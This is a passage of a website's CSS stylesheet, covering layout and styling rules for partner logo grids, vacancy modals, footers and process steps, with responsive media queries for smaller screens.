    position: absolute;
    left: 40px;
    top: auto;
    right: auto;
    bottom: 24px;
    z-index: 10;
    color: #fff;
}

.c-grid6x1-2 {
    justify-items: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    grid-column-gap: 96px;
    -ms-grid-columns: 1fr 1fr 1fr 1fr 1fr 1fr;
    grid-template-columns: 1fr 1fr 1fr 1fr 1fr 1fr;
    -ms-grid-rows: auto;
    grid-template-rows: auto;
}

.maxwidth110px {
    max-width: 110px;
}

.c-grid-partner__logo {
    border-style: solid;
    border-width: 1px;
    border-color: hsla(0, 0%, 60.7%, 0.3);
    border-radius: 5px;
    background-color: #fff;
    -webkit-filter: saturate(0%);
    filter: saturate(0%);
    -webkit-transform: translate(0px, 0px);
    -ms-transform: translate(0px, 0px);
    transform: translate(0px, 0px);
    -webkit-transition: all 1000ms cubic-bezier(.075, .82, .165, 1);
    transition: all 1000ms cubic-bezier(.075, .82, .165, 1);
}

.c-grid-partner__logo:hover {
    bottom: 8px;
    border-style: none;
    box-shadow: 5px 5px 20px 5px rgba(0, 0, 0, 0.07);
    -webkit-filter: saturate(100%);
    filter: saturate(100%);
    -webkit-transform: translate(0px, -4px);
    -ms-transform: translate(0px, -4px);
    transform: translate(0px, -4px);
}

.bg-decoration6 {
    position: absolute;
    left: auto;
    top: 95px;
    right: 50%;
    bottom: auto;
    z-index: -1;
    opacity: 0.19;
    -webkit-transform: translate(-350px, 0px);
    -ms-transform: translate(-350px, 0px);
    transform: translate(-350px, 0px);
}

.c-grid-partner {
    grid-column-gap: 48px;
    grid-row-gap: 48px;
    -ms-grid-columns: 1fr 1fr 1fr;
    grid-template-columns: 1fr 1fr 1fr;
    -ms-grid-rows: auto auto;
    grid-template-rows: auto auto;
}

.paragraph {
    color: #fff;
}

.c-grid1__image {
    position: absolute;
    left: 0%;
    top: 0%;
    right: 0%;
    bottom: 0%;
    background-color: #b93e38;
}

.c-grid1__content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    width: 100%;
    height: 100%;
    padding: 32px 32px 24px;
}

.c-grid1__content:hover {
    box-shadow: inset 0 0 0 8px #fff;
}

.c-grid1__content.zindex5 {
    position: relative;
    z-index: 5;
}

.bg-decoration7 {
    position: absolute;
    left: auto;
    top: 0px;
    right: 50%;
    bottom: auto;
    z-index: 1;
    opacity: 0.19;
    -webkit-transform: translate(-350px, 0px);
    -ms-transform: translate(-350px, 0px);
    transform: translate(-350px, 0px);
}

.c-grid1__partner {
    margin-bottom: 8px;
    font-family: 'Oswald', sans-serif;
    color: #fff;
    font-size: 11px;
    letter-spacing: 0.1em;
    text-transform: uppercase;
}

.c-grid1__item-2 {
    position: relative;
    overflow: hidden;
}

.c-grid3x3-2 {
    grid-column-gap: 24px;
    grid-row-gap: 24px;
    -ms-grid-columns: 1fr 1fr 1fr;
    grid-template-columns: 1fr 1fr 1fr;
    -ms-grid-rows: minmax(354px, 1fr) minmax(354px, 1fr) minmax(354px, 1fr);
    grid-template-rows: minmax(354px, 1fr) minmax(354px, 1fr) minmax(354px, 1fr);
}

.c-grid1__content-2 {
    position: absolute;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    width: 100%;
    height: 100%;
    padding: 32px 32px 24px;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(40%, transparent), to(#000));
    background-image: linear-gradient(180deg, transparent 40%, #000);
    box-shadow: inset 0 0 0 0 #fff;
    -webkit-transition: box-shadow 1000ms cubic-bezier(.215, .61, .355, 1);
    transition: box-shadow 1000ms cubic-bezier(.215, .61, .355, 1);
}

.c-grid1__content-2:hover {
    box-shadow: inset 0 0 0 8px #fff;
}

.c-grid1__content-2.zindex5 {
    position: relative;
    z-index: 5;
}

.c-grid1__item-3 {
    position: relative;
    overflow: hidden;
}

.bg-decoration8 {
    position: absolute;
    left: 50%;
    top: 100px;
    right: auto;
    bottom: auto;
    opacity: 0.19;
    -webkit-transform: translate(43px, 0px);
    -ms-transform: translate(43px, 0px);
    transform: translate(43px, 0px);
}

.header-content-wrapper-3 {
    padding: 64px 40px;
    background-color: #fff;
}

.color-body-text {
    color: #333;
}

.logo-shape {
    margin-right: 4px;
    font-family: 'Fa solid 900', sans-serif;
    color: #fff;
    font-size: 17px;
}

.quote-2 {
    position: static;
    left: 0%;
    top: 0%;
    right: auto;
    bottom: auto;
    padding: 24px 80px;
    border-left-style: none;
    font-size: 36px;
    line-height: 1.18;
    font-weight: 100;
}

.bg-decoration1-2 {
    position: absolute;
    left: -32px;
    top: 0%;
    right: auto;
    bottom: auto;
    z-index: -1;
    width: 70%;
    height: 84%;
    background-color: #f0f3f2;
}

.c-video-2 {
    position: relative;
    bottom: 96px;
}

.button-primary-2 {
    display: inline-block;
    min-width: 180px;
    padding: 16px 40px;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-flex: 0;
    -webkit-flex: 0 auto;
    -ms-flex: 0 auto;
    flex: 0 auto;
    border-radius: 40px;
    background-color: #009d9e;
    font-family: 'Oswald', sans-serif;
    color: #fff;
    font-size: 12px;
    font-weight: 500;
    letter-spacing: 0.1em;
    text-decoration: none;
    text-transform: uppercase;
}

.button-primary-2.button-ghost {
    background-color: hsla(29, 0%, 100%, 0);
    box-shadow: inset 0 0 0 2px #ed3c37;
    color: #ed3c37;
}

.button-primary-2.button-ghost.margin-right.margin-left-md {
    box-shadow: inset 0 0 0 2px #009d9e;
    color: #009d9e;
}

.c-grid-vacancy__link {
    border-bottom: 1px solid hsla(0, 0%, 60.7%, 0.3);
}

.c-grid-vacancy__head-2 {
    padding-right: 16px;
    padding-bottom: 16px;
    border-bottom: 4px solid #333;
    font-weight: 900;
}

.form-input-text-2 {
    height: 48px;
    margin-bottom: 24px;
    -webkit-box-flex: 0;
    -webkit-flex: 0 auto;
    -ms-flex: 0 auto;
    flex: 0 auto;
    border-style: solid;
    border-width: 1px;
    border-color: hsla(0, 0%, 60.7%, 0.3);
    border-radius: 5px;
}

.bg-decoration10 {
    position: absolute;
    left: 50%;
    top: -38px;
    right: 0%;
    bottom: auto;
    z-index: -1;
    opacity: 0.2;
}

.form-select-2 {
    height: 48px;
    margin-bottom: 24px;
    border-style: solid;
    border-width: 1px;
    border-color: hsla(0, 0%, 60.7%, 0.3);
    border-radius: 5px;
    background-color: #fff;
}

.logotype-2 {
    margin-top: 8px;
    margin-bottom: 0px;
    font-family: Montserrat, sans-serif;
    font-size: 23px;
    line-height: 1.2;
}

.logotype-2.is-medium {
    font-size: 23px;
}

.logotype-2.is-medium.margin-bottom {
    margin-bottom: 16px;
}

.email-footer {
    border-bottom: 1px solid hsla(0, 0%, 100%, 0.41);
    color: #fff;
}

.email-footer:hover {
    color: #ed3c37;
}

.footer-nav-link-2 {
    display: block;
    padding-top: 4px;
    padding-bottom: 4px;
    -webkit-transition: color 200ms ease;
    transition: color 200ms ease;
    color: #333;
}

.footer-nav-link-2:hover {
    color: #ed3c37;
}

.footer-nav-link-2.on-dark {
    color: #e7e7e7;
}

.footer-nav-link-2.on-dark:hover {
    color: #009d9e;
}

.footer-nav-link-2.is-bold {
    font-weight: 600;
}

.footer-nav-link-2.is-bold.on-dark:hover {
    color: #ed3c37;
}

.footer-bottom-link-2 {
    -webkit-transition: color 200ms ease;
    transition: color 200ms ease;
    color: #a1a1a1;
}

.footer-bottom-link-2:hover {
    color: #333;
}

.footer-bottom-link-2.on-dark:hover {
    color: #fff;
}

.phone-footer {
    color: #fff;
}

.phone-footer:hover {
    color: #ed3c37;
}

.footer-tagline {
    font-family: 'Oswald', sans-serif;
    font-size: 10px;
    font-weight: 500;
    letter-spacing: 0.2em;
    text-transform: uppercase;
}

.c-vacancy__tabs {
    padding: 16px;
}

.form-textarea-2 {
    min-height: 200px;
    margin-bottom: 24px;
    border-style: solid;
    border-width: 1px;
    border-color: hsla(0, 0%, 60.7%, 0.3);
    border-radius: 5px;
}

.c-vacancy__btn-close {
    position: absolute;
    left: auto;
    top: 16px;
    right: 24px;
    bottom: auto;
    z-index: 10;
    font-family: 'Fa 400', sans-serif;
    color: #333;
    font-size: 30px;
}

.c-vacancy__tab-system {
    max-width: 1000px;
    padding-top: 32px;
    background-color: #fff;
}

.c-vacancy__modal {
    position: relative;
}

.c-vacancy {
    position: fixed;
    left: 0%;
    top: 0%;
    right: auto;
    bottom: auto;
    z-index: 999;
    display: none;
    overflow: scroll;
    width: 100vw;
    height: 100vh;
    padding-top: 96px;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
    background-color: rgba(0, 0, 0, 0.72);
}

.c-vacancy__tab {
    margin-right: 30px;
    margin-bottom: 32px;
    margin-left: 30px;
    padding: 11px 0px;
    background-color: hsla(0, 0%, 86.7%, 0);
    font-weight: 500;
}

.c-vacancy__tab.w--current {
    border-bottom: 4px solid #333;
    background-color: hsla(0, 0%, 78.4%, 0);
}

.c-vacancy__tab.apply {
    padding: 16px 32px;
    border-radius: 30px;
    background-color: #009d9e;
    font-family: 'Oswald', sans-serif;
    color: #fff;
    font-size: 12px;
    letter-spacing: 0.1em;
    text-transform: uppercase;
}

.c-vacancy__tab.apply.w--current {
    border-bottom-style: none;
    background-color: #009d9e;
}

.c-vacancy__content {
    padding: 40px 16px 0px;
}

.single-post-header-bg {
    position: absolute;
    left: -50vw;
    top: auto;
    right: 0%;
    bottom: 20px;
    z-index: -1;
    width: 150vw;
    height: 500vh;
    background-color: #18223b;
}

.c-grid-process__description {
    padding: 24px 24px 24px 0px;
}

.c-grid-process {
    grid-auto-flow: column;
    grid-column-gap: 0px;
    grid-row-gap: 24px;
    -ms-grid-columns: 1fr 1fr 1fr 1fr 1fr;
    grid-template-columns: 1fr 1fr 1fr 1fr 1fr;
}

.c-grid-process_step-number {
    display: inline-block;
    margin-right: 8px;
    padding: 6px 4px 6px 7px;
    border-radius: 50%;
    background-color: #ed3c37;
    color: #fff;
    font-size: 12px;
    text-align: center;
}

.c-grid-process_step-number.color3 {
    background-color: #b47b00;
}

.c-grid-process_step-number.color2 {
    background-color: #1dc236;
}

.c-grid-process_step-number.color4 {
    background-color: #8f37ed;
}

.c-grid-process_step-number.color5 {
    background-color: #ff29c6;
}

.c-listbox {
    padding: 32px;
    background-color: #003894;
    color: #fff;
}

.c-listbox.h100.flexv-justify-center {
    background-color: #363b3a;
}

.c-checklist_item-2 {
    padding-left: 32px;
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 0% 2px;
    background-size: 17px;
    background-repeat: no-repeat;
}

.bg-decoration-9 {
    position: absolute;
    top: 0px;
    right: 50%;
    opacity: 0.19;
    -webkit-transform: translate(-620px, 0px);
    -ms-transform: translate(-620px, 0px);
    transform: translate(-620px, 0px);
}


/*
 > 7. Responsive
*/

@media (max-width: 991px) {
    .container {
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }
    .container.flexh-justify-center.md-flexh-justify-left {
        -webkit-box-pack: start;
        -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
        justify-content: flex-start;
    }
    .col.lg-12.no-margin-bottom.text-align-center.md-margin-bottom {
        margin-bottom: 24px;
    }
    .col.lg-6.md-12 {
        -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
    }
    .col.lg-6.md-12.order-first {
        -webkit-box-ordinal-group: 0;
        -webkit-order: -1;
        -ms-flex-order: -1;
        order: -1;
    }
    .col.lg-6.md-12.order-first.md-margin-bottom-quad {
        margin-bottom: 96px;
    }
    .col.lg-6.no-margin-bottom.md-12.md-order-last {
        -webkit-box-ordinal-group: 2;
        -webkit-order: 1;
        -ms-flex-order: 1;
        order: 1;
    }
    .col.lg-6.minheight-lg.flexv-justify-end.md-12 {
        height: auto;
    }
    .col.lg-3.md-12 {
        -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
    }
    .col.lg-4 {
        -webkit-box-ordinal-group: 0;
        -webkit-order: -1;
        -ms-flex-order: -1;
        order: -1;
    }
    .col.lg-4.md-12 {
        -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
    }
    .col.lg-4.md-12.md-order-last {
        -webkit-box-ordinal-group: 2;
        -webkit-order: 1;
        -ms-flex-order: 1;
        order: 1;
    }
    .col.lg-4.order-first.no-padding-left.no-margin-bottom.flex-horizontal.position-absolute-md {
        position: absolute;
    }
    .col.lg-4.no-margin-bottom.flexh-justify-end.no-padding-right {
        padding-right: 24px;
    }
    .col.lg-4.no-margin-bottom.flexh-justify-end.no-padding-right.grow {
        -webkit-box-flex: 0;
        -webkit-flex: 0 59%;
        -ms-flex: 0 59%;
        flex: 0 59%;
    }
    .col.lg-4.no-margin-bottom.flexh-justify-center.col-logo {
        -webkit-box-pack: start;
        -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
        justify-content: flex-start;
    }
    .col.lg-4.no-margin-bottom.no-padding-lr.hidden-only-lg.w70.collapse-md {
        -webkit-box-flex: 0;
        -webkit-flex: 0 auto;
        -ms-flex: 0 auto;
        flex: 0 auto;
    }
    .col.lg-4.no-margin-bottom.position-absolute-md {
        position: absolute;
    }
    .col.lg-1-5.md-6 {
        -webkit-flex-basis: 50%;
        -ms-flex-preferred-size: 50%;
        flex-basis: 50%;
    }
    .col.lg-1-5.md-4 {
        -webkit-flex-basis: 33.33%;
        -ms-flex-preferred-size: 33.33%;
        flex-basis: 33.33%;
    }
    .col.lg-2.md-4 {
        -webkit-flex-basis: 33.33%;
        -ms-flex-preferred-size: 33.33%;
        flex-basis: 33.33%;
    }
    .col.lg-2.md-12 {
        -webkit-box-flex: 0;
        -webkit-flex: 0 100%;
        -ms-flex: 0 100%;
        flex: 0 100%;
    }
    .col.lg-2.md-12.md-order-first {
        -webkit-box-ordinal-group: 0;
        -webkit-order: -1;
        -ms-flex-order: -1;
        order: -1;
    }
    .col.lg-10.md-12 {
        -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
    }
    .col.lg-9.md-12 {
        -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
    }
    .col.lg-8.md-12 {
        -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
    }
    .col.lg-7.md-12 {
        -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
    }
    .col.lg-5.md-12 {
        -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
    }
    .col.lg-5.md-12.order-first {
        -webkit-box-ordinal-group: 0;
        -webkit-order: -1;
        -ms-flex-order: -1;
        order: -1;
    }
    .col.lg-5.md-12.md-order-first {
        -webkit-box-ordinal-group: 0;
        -webkit-order: -1;
        -ms-flex-order: -1;
        order: -1;
    }
    .col.lg-1 {
        -webkit-flex-basis: 7%;
        -ms-flex-preferred-size: 7%;
        flex-basis: 7%;
    }
    .col.md-12 {
        -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
    }
    .col.lg-4.md-12 {
        -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
    }
    .col.lg-4.md-12.md-order-last {
        -webkit-box-ordinal-group: 2;
        -webkit-order: 1;
        -ms-flex-order: 1;
        order: 1;
    }
    .col.lg-4.shift-down-quad.md-12 {
        margin-top: 0px;
    }
    .col.lg-4.md-6 {
        -webkit-flex-basis: 50%;
        -ms-flex-preferred-size: 50%;
        flex-basis: 50%;
    }
    .section._100vh.align-center {
        -webkit-box-align: start;
        -webkit-align-items: flex-start;
        -ms-flex-align: start;
        align-items: flex-start;
    }
    .section.position-relative.md-no-padding-top {
        padding-top: 0px;
    }
    .section.is-header.bg-accent.position-relative.bg-img2 {
        background-image: none;
        background-position: 0px 0px;
        background-size: auto;
        background-repeat: repeat;
    }
    .section.is-header._100vh {
        height: full;
    }
    .section.is-header.bg-accent-dark.has-bg-img.position-relative {
        background-position: 50% 50%;
    }
    .section.is-header.bg-accent-dark.has-bg-img.img-blog {
        background-position: 0vw 128px;
    }
    .section.md-no-padding-bottom {
        padding-bottom: 0px;
    }
    .flexh-space-between.md-flex-vertical {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
    }
    .nav-menu {
        background-color: #009d9e;
        text-align: left;
    }
    .flexh-align-center {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: start;
        -webkit-align-items: flex-start;
        -ms-flex-align: start;
        align-items: flex-start;
    }
    .flexh-align-center.flexh-justify-center.margin-bottom-double.md-wrap {
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }
    .offcanvas-button.margin-right-80 {
        margin-right: 10px;
    }
    .no-padding-left.nav-link {
        padding-left: 20px;
    }
    .bg-divider {
        -webkit-transform: translate(71px, 0px);
        -ms-transform: translate(71px, 0px);
        transform: translate(71px, 0px);
    }
    .form-input-text.is-grey.margin-right-small.no-margin-bottom.md-margin-bottom {
        margin-bottom: 16px;
    }
    .block-centered.img {
        width: 100%;
    }
    .flexh-justify-end.md-flexh-justify-start {
        -webkit-box-pack: start;
        -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
        justify-content: flex-start;
    }
    .nav-link.on-dark:hover {
        color: #fff;
    }
    .nav-link.on-dark.w--current {
        color: #fff;
        text-decoration: underline;
    }
    .footer-nav-link.text-align-right.md-text-align-left {
        text-align: left;
    }
    .text-align-right.md-text-align-left {
        text-align: left;
    }
    .margin-bottom-small.max-width-300px {
        max-width: 200px;
    }
    .menu-button.w--open {
        background-color: #009d9e;
    }
    .hidden-md {
        display: none;
    }
    .hidden-only-lg {
        display: block;
    }
    .offcanvas-menu-list {
        z-index: 9999;
    }
    .offcanvas-overlay {
        display: none;
    }
    .md-order-last {
        -webkit-box-ordinal-group: 2;
        -webkit-order: 1;
        -ms-flex-order: 1;
        order: 1;
    }
    .max-width-200px {
        max-width: 200px;
    }
    .c-team1__info {
        -webkit-box-pack: start;
        -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
        justify-content: flex-start;
        -webkit-flex-basis: 120px;
        -ms-flex-preferred-size: 120px;
        flex-basis: 120px;
    }
    .c-team1__name {
        position: static;
    }
    .c-team1__social {
        -webkit-box-pack: start;
        -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
        justify-content: flex-start;
    }
    .shift-down-double {
        position: static;
    }
    .c-team3__image {
        position: static;
        -webkit-transform: none;
        -ms-transform: none;
        transform: none;
    }
    .divider-top__triangle {
        display: none;
    }
    .divider-bottom__triangle {
        display: none;
    }
    .c-team4 {
        padding-top: 80px;
        padding-bottom: 48px;
    }
    .c-team4.bg-accent.is-first {
        padding-top: 80px;
    }
    .c-testimonial3__info {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: start;
        -webkit-align-items: flex-start;
        -ms-flex-align: start;
        align-items: flex-start;
    }
    .c-testimonial4__info.md-margin-bottom-small {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: start;
        -webkit-align-items: flex-start;
        -ms-flex-align: start;
        align-items: flex-start;
    }
    .c-testimonial3 {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
    }
    .c-testimonial3__tab {
        -webkit-box-flex: 0;
        -webkit-flex: 0 30%;
        -ms-flex: 0 30%;
        flex: 0 30%;
    }
    .md-margin-bottom-small {
        margin-bottom: 8px;
    }
    .c-testimonial5__info {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
    }
    .lg-margin-right {
        margin-right: 0px;
    }
    .c-grid1 {
        -ms-grid-columns: 1fr;
        grid-template-columns: 1fr;
        -ms-grid-rows: minmax(0px, 1fr) minmax(255px, 1fr) minmax(255px, 1fr) minmax(255px, 1fr) minmax(255px, 1fr);
        grid-template-rows: minmax(0px, 1fr) minmax(255px, 1fr) minmax(255px, 1fr) minmax(255px, 1fr) minmax(255px, 1fr);
    }
    .c-grid2 {
        -ms-grid-columns: 1fr;
        grid-template-columns: 1fr;
    }
    .c-grid1__overlay {
        left: 0%;
        top: 0%;
        right: auto;
        bottom: auto;
    }
    .c-grid1__item {
        height: 0px;
        padding-top: 50%;
        padding-bottom: 50%;
    }
    .c-grid3 {
        -ms-grid-columns: 1fr;
        grid-template-columns: 1fr;
    }
    .c-contact1 {
        left: 0vw;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
    }
    .c-contact1__wrapper {
        width: 100%;
        padding-right: 24px;
        padding-left: 24px;
        -webkit-box-flex: 0;
        -webkit-flex: 0 100%;
        -ms-flex: 0 100%;
        flex: 0 100%;
    }
    .c-contact1_inner {
        max-width: 100%;
    }
    .c-carousel2_wrapper.is-style2 {
        width: 100%;
        max-width: none;
    }
    .c-carousel2__content {
        margin-right: 0px;
        margin-left: 0px;
    }
    .c-carousel2_slide {
        width: 100%;
    }
    .c-carousel2_slide.is-style2 {
        width: 100%;
    }
    .c-carousel2_slide.is-last-slide {
        width: 100%;
    }
    .c-carousel2_slide-inner.is-last-slide {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: stretch;
        -webkit-align-items: stretch;
        -ms-flex-align: stretch;
        align-items: stretch;
    }
    .c-hero1__slider.relative-zindex10.on-dark {
        max-width: 700px;
    }
    .display-only-lg {
        display: none;
    }
    .c-tabslider1 {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
    }
    .c-tabslider1__tab-link {
        -webkit-box-flex: 0;
        -webkit-flex: 0 50%;
        -ms-flex: 0 50%;
        flex: 0 50%;
    }
    .c-tabslider1__tab-link.w--current {
        box-shadow: inset 0 -2px 0 0 #009d9e;
    }
    .c-tabslider1__tab-menu {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row;
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }
    .block-decoration {
        left: 0%;
        top: 0%;
        right: 0%;
        bottom: 0%;
        width: 100vw;
    }
    .c-article__related {
        max-width: 100%;
    }
    .no-margin-bottom-lg {
        margin-bottom: 32px;
    }
    .full-half-block {
        position: static;
        width: auto;
        height: 350px;
    }
    .position-static-md {
        position: static;
    }
    .c-grid5x1 {
        justify-items: center;
        -ms-grid-columns: 1fr;
        grid-template-columns: 1fr;
    }
    .c-grid6x1 {
        grid-row-gap: 48px;
        -ms-grid-columns: 1fr 1fr;
        grid-template-columns: 1fr 1fr;
    }
    .c-cta1.is-dark {
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }
    .md-margin-bottom {
        margin-bottom: 24px;
    }
    .shift-up-quad {
        bottom: 0px;
    }
    .lg-margin-bottom {
        margin-bottom: 0px;
    }
    .c-grid4x2 {
        justify-items: center;
        -ms-grid-columns: 1fr 1fr;
        grid-template-columns: 1fr 1fr;
    }
    .gradient-overlay {
        background-color: rgba(0, 0, 0, 0.48);
    }
    .gradient-overlay.hidden-only-lg {
        display: block;
    }
    .header-content-wrapper-2 {
        padding: 0px;
        background-color: hsla(0, 0%, 100%, 0);
        color: #fff;
    }
    .cta-link-2.lg-margin-bottom-quad {
        margin-bottom: 0px;
    }
    .c-grid6x1-2 {
        grid-row-gap: 48px;
        -ms-grid-columns: 1fr 1fr;
        grid-template-columns: 1fr 1fr;
    }
    .c-grid1__item-2 {
        height: 0px;
        padding-top: 50%;
        padding-bottom: 50%;
    }
    .c-grid3x3-2 {
        -ms-grid-columns: 1fr;
        grid-template-columns: 1fr;
        -ms-grid-rows: minmax(auto, 1fr);
        grid-template-rows: minmax(auto, 1fr);
    }
    .c-grid1__content-2.zindex5 {
        position: absolute;
        left: 0%;
        top: 0%;
        right: 0%;
        bottom: 0%;
    }
    .c-grid1__item-3 {
        padding-top: 40%;
		margin-top: 20%;
    }
    .header-content-wrapper-3 {
        padding: 0px;
        background-color: hsla(0, 0%, 100%, 0);
        color: #fff;
    }
    .color-body-text.white-md {
        color: #fff;
    }
    .bg-decoration1-2 {
        left: auto;
        top: -96px;
        width: 100%;
        height: 100%;
    }
    .c-video-2 {
        bottom: 0px;
    }
    .button-primary-2.button-ghost.margin-right.margin-left-md {
        margin-left: 24px;
    }
    .c-grid-process__description {
        margin-bottom: 96px;
    }
    .c-grid-process__description.no-margin-bottom {
        margin-bottom: 0px;
    }
    .c-grid-process {
        grid-auto-flow: column;
        -ms-grid-columns: 1fr;
        grid-template-columns: 1fr;
        -ms-grid-rows: auto auto auto auto auto auto auto auto auto auto;
        grid-template-rows: auto auto auto auto auto auto auto auto auto auto;
    }
}

@media (max-width: 767px) {
    .container {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
    }
    .col.lg-6.on-dark.sm-12 {
        -webkit-box-flex: 0;
        -webkit-flex: 0 100%;
        -ms-flex: 0 100%;
        flex: 0 100%;
    }
    .col.lg-3.sm-6 {
        -webkit-flex-basis: 50%;
        -ms-flex-preferred-size: 50%;
        flex-basis: 50%;
    }
    .col.lg-3.sm-12 {
        -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
        background-color: #ffe3ca;
    }
    .col.lg-4.position-relative._100vh.no-margin-bottom.padding-top-bottom-double.sm-12 {
        -webkit-box-flex: 0;
        -webkit-flex: 0 100%;
        -ms-flex: 0 100%;
        flex: 0 100%;
    }
    .col.lg-4.no-margin-bottom.flexh-justify-end.no-padding-right.grow {
        -webkit-box-flex: 1;
        -webkit-flex: 1;
        -ms-flex: 1;
        flex: 1;
    }
    .col.lg-4.no-margin-bottom.flexh-justify-center.col-logo {
        padding-left: 0px;
    }
    .col.lg-7.padding-top-bottom-48.align-bottom.on-dark.no-margin-bottom.sm-12 {
        -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
    }
    .section._100vh.align-center {
        -webkit-box-align: start;
        -webkit-align-items: flex-start;
        -ms-flex-align: start;
        align-items: flex-start;
    }
    .section.is-header._100vh.flexv-justify-end.position-relative {
        -webkit-box-pack: start;
        -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
        justify-content: flex-start;
    }
    .offcanvas-button.margin-right-80 {
        min-width: 22px;
    }
    .bg-divider {
        left: auto;
        right: auto;
        display: none;
        -webkit-transform: none;
        -ms-transform: none;
        transform: none;
    }
    .bg-divider.style1 {
        display: block;
        height: 100%;
        -webkit-transform: none;
        -ms-transform: none;
        transform: none;
    }
    .burger-menu-icon {
        min-width: 22px;
    }
    .c-hero1__slider.relative-zindex10.on-dark {
        max-width: 450px;
    }
    .c-tabslider1__tab-link {
        padding-right: 9px;
        padding-left: 9px;
        font-size: 14px;
    }
    .c-carousel2__logo {
        width: 100%;
    }
    .header-content-wrapper-2 {
        padding: 0px;
        background-color: hsla(0, 0%, 100%, 0);
    }
    .c-grid6x1-2 {
        -ms-grid-columns: 1fr;
        grid-template-columns: 1fr;
    }
    .c-grid-partner {
        -ms-grid-columns: 1fr 1fr;
        grid-template-columns: 1fr 1fr;
    }
    .header-content-wrapper-3 {
        padding: 0px;
        background-color: hsla(0, 0%, 100%, 0);
    }
    .single-post-header-bg {
        height: 500vh;
    }
}

@media (max-width: 479px) {
    .c-article__related {
        max-width: 270px;
    }
    .col.lg-6.xs-12 {
        -webkit-box-flex: 0;
        -webkit-flex: 0 100%;
        -ms-flex: 0 100%;
        flex: 0 100%;
    }
    .col.lg-6.md-12.md-no-margin-bottom {
        margin-bottom: 0px;
    }
    .col.lg-6.md-12.no-margin-bottom-md {
        margin-bottom: 0px;
    }
    .col.lg-3.sm-6.xs-12 {
        -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
    }
    .col.lg-4.order-first.no-padding-left.no-margin-bottom.flex-horizontal.lg-2.md-4.xs-8 {
        -webkit-box-flex: 0;
        -webkit-flex: 0 auto;
        -ms-flex: 0 auto;
        flex: 0 auto;
    }
    .col.lg-4.no-margin-bottom.flexh-justify-end.no-padding-right.hidden-xs {
        display: none;
    }
    .col.lg-4.no-margin-bottom.flexh-justify-center.position-absolute-md {
        position: absolute;
    }
    .col.lg-4.no-margin-bottom.no-padding-lr.hidden-only-lg.w70 {
        -webkit-box-flex: 0;
        -webkit-flex: 0 80px;
        -ms-flex: 0 80px;
        flex: 0 80px;
    }
    .col.lg-1-5.md-6.xs-12 {
